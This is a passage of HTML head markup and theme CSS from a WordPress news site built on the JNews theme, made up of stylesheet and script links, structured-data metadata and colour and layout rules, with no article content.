var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jnews-previewslider-css' href='https://droitshumainsinfos.com/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css' href='https://droitshumainsinfos.com/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://droitshumainsinfos.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C600%2C700%7CRoboto+Slab%3A300%2Cregular%2C700%7CSource+Sans+Pro%3Aregular%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://droitshumainsinfos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='mediaelement-css' href='https://droitshumainsinfos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://droitshumainsinfos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://droitshumainsinfos.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://droitshumainsinfos.com/wp-content/themes/jnews/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://droitshumainsinfos.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://droitshumainsinfos.com/wp-content/themes/jnews/data/import/sport/scheme.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://droitshumainsinfos.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://droitshumainsinfos.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://droitshumainsinfos.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-food-recipe-css' href='https://droitshumainsinfos.com/wp-content/plugins/jnews-food-recipe/assets/css/plugin.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-push-notification-css' href='https://droitshumainsinfos.com/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=5.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js" id="jnews-previewslider-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://droitshumainsinfos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://droitshumainsinfos.com/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://droitshumainsinfos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/droitshumainsinfos.com\/#organization","url":"https:\/\/droitshumainsinfos.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/plus.google.com","http:\/\/pinterest.com","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/droitshumainsinfos.com\/#website","url":"https:\/\/droitshumainsinfos.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/droitshumainsinfos.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://droitshumainsinfos.com/wp-content/uploads/2019/12/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://droitshumainsinfos.com/wp-content/uploads/2019/12/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://droitshumainsinfos.com/wp-content/uploads/2019/12/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://droitshumainsinfos.com/wp-content/uploads/2019/12/favicon-300x300.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : ; background-image : url("https://droitshumainsinfos.com/wp-content/uploads/2019/12/sport5.jpg"); background-repeat : no-repeat; background-position : center center; background-attachment : fixed; background-size : cover; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3d4248; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #31942e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #31942e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #31942e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #31942e; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #a9a9a9; } .jeg_share_button.share-float.share-monocrhome a { background-color : #a9a9a9; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #222638; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #222638; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #dd3333; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f2f4f3; border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #000000; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : 0px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : rgba(61,66,72,0); } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : rgba(61,66,72,0); } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : rgba(177,177,177,0.1); border-color : rgba(177,177,177,0.3); } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : %; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffd400; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffd400; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu 